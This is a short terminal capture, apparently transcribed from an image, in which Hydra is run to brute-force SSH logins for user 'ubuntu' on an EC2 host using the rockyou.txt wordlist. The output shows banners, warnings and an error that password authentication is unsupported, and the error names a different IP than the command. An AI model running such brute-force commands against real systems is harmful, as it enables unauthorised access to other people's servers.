 ubuntu@ip-10-192-11-66:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-5-27-58.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-04-05 18:53:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-5-27-58.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.92:22/ does not support password authentication.
ubuntu@ip-10-192-11-66:~$